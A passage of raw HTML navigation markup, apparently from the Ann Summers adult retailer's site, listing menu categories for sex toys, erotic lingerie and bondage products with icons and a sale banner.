    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
